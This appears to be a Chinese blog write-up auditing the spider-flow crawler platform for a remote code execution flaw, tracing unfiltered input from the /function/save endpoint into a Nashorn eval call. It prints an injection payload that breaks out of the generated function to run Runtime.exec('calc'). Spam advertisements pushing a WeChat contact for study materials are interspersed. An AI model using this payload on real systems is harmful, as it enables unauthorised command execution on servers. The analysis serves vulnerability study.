先自我介绍一下,小编浙江大学毕业,去过华为、字节跳动等大厂,目前阿里P7

深知大多数程序员,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!

因此收集整理了一份《2024年最新网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上网络安全知识点,真正体系化!







由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新

如果你需要这些资料,可以添加V获取:vip204888 (备注网络安全)

正文





3. 数据库连接

然后修改数据库配置文件application.properties,路径为:spider-flow\spider-flow-web\src\main\resources\application.properties



4. 运行

spider-flow\spider-flow-web\src\main\java\org\spiderflow\SpiderApplication.java



然后访问路径http://localhost:8088/,成功搭建!

4. 利用过程





首先我们直接在IDEA中寻找危险函数eval,使用Ctrl+shift+F文件搜索:

发现这里有个validScript函数调用了eval危险函数:

public static void validScript(String functionName,String parameters,String script) throws Exception {

new ScriptEngineManager().getEngineByName("nashorn").eval(concatScript(functionName,parameters,script));

}

然后这里的我们去看看eval具体执行的参数是怎么生成的:

private static String concatScript(String functionName,String parameters,String script){

StringBuffer scriptBuffer = new StringBuffer();

scriptBuffer.append("function ")

.append(functionName)

.append("(")

.append(parameters == null ? "" : parameters)

.append("){")

.append(script)

.append("}");

return scriptBuffer.toString();

}

可以看到concatScript 方法中,它接受三个参数 functionName、parameters 和 script,然后将它们拼接成一个 JavaScript 函数的字符串。这里它没有任何的过滤。所以我们可以尝试构造恶意的这三个参数实现RCE。

帮助网安学习,全套资料S信免费领取:

① 网安学习成长路径思维导图

② 60+网安经典常用工具包

③ 100+SRC分析报告

④ 150+网安攻防实战技术电子书

⑤ 最权威CISSP 认证考试指南+题库

⑥ 超1800页CTF实战技巧手册

⑦ 最新网安大厂面试题合集(含答案)

⑧ APP客户端安全检测指南(安卓+IOS)

在上面的函数中将产生如下的字符串:

function functionName(parameters){script}

很明显我们可以构造恶意的script来导致RCE:

例如script的值可以为}Java.type('java.lang.Runtime').getRuntime().exec('calc');{

这样的话我们最终的字符串将会变成:

function functionName(parameters){}Java.type('java.lang.Runtime').getRuntime().exec('calc');{}

然后最后在执行的时候就会直接定义一个函数后执行我们的Java恶意代码。



然后我们分析是哪个函数调用了validScript函数

public String saveFunction(Function entity) {

try {

ScriptManager.validScript(entity.getName(),entity.getParameter(),entity.getScript());

super.saveOrUpdate(entity);

init();

return null;

} catch (Exception e) {

logger.error("保存自定义函数出错",e);

return ExceptionUtils.getStackTrace(e);

}

}

然后在FunctionController.java调用了saveFunction

@RestController

@RequestMapping("/function")

public class FunctionController {

......

@RequestMapping("/save")

public String save(Function function){

return functionService.saveFunction(function);

}

......

}

### 给大家的福利

**零基础入门**

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

同时每个成长路线对应的板块都有配套的视频提供:

因篇幅有限,仅展示部分资料

**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**

**需要这份系统化的资料的朋友,可以添加V获取:vip204888 (备注网络安全)**

